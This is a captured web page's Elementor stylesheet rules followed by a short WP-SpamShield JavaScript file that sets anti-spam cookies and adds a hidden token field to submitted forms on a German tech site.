.elementor-element.elementor-element-a315940{text-align:center;}.elementor-51945 .elementor-element.elementor-element-a315940 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-29d5d92 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-b93894b{text-align:center;}.elementor-51945 .elementor-element.elementor-element-b93894b .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-6a0003e img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-7db98dd{text-align:center;}.elementor-51945 .elementor-element.elementor-element-7db98dd .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-8a3b416 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-140ce5e{text-align:center;}.elementor-51945 .elementor-element.elementor-element-140ce5e .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-80da9d4 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-cbf4734{text-align:center;}.elementor-51945 .elementor-element.elementor-element-cbf4734 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-fd0a117 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-f854bda{text-align:center;}.elementor-51945 .elementor-element.elementor-element-f854bda .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-ae4607b img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#040000;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-5b015ae{text-align:center;}.elementor-51945 .elementor-element.elementor-element-5b015ae .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-a67209f{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-51945 .elementor-element.elementor-element-a67209f .elementor-divider-separator{width:100%;}.elementor-51945 .elementor-element.elementor-element-a67209f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-51945 .elementor-element.elementor-element-7032e65{text-align:center;}.elementor-51945 .elementor-element.elementor-element-7032e65 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-b07cb66 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-51945 .elementor-element.elementor-element-b07cb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51945 .elementor-element.elementor-element-a68cb73{text-align:center;}.elementor-51945 .elementor-element.elementor-element-a68cb73 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-cc71407 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-51945 .elementor-element.elementor-element-cc71407 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51945 .elementor-element.elementor-element-e21561c{text-align:center;}.elementor-51945 .elementor-element.elementor-element-e21561c .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-77e07bc img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-51945 .elementor-element.elementor-element-77e07bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51945 .elementor-element.elementor-element-6f2efd7{text-align:center;}.elementor-51945 .elementor-element.elementor-element-6f2efd7 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-7817590 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-51945 .elementor-element.elementor-element-7817590 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51945 .elementor-element.elementor-element-fc00974{text-align:center;}.elementor-51945 .elementor-element.elementor-element-fc00974 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-8f0e941 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-51945 .elementor-element.elementor-element-8f0e941 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('890ca4aa80a1c2ebfc3a2c8a1234d658','0f4c934866e8a787725901454a42446a','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','ee78de7b737fded5356f91217e4c6d1f').attr('value','79e325c3aaa81ca85c63ff9d90ff683a').appendTo(h);return true;})});
// Generated in: 0.000248 seconds
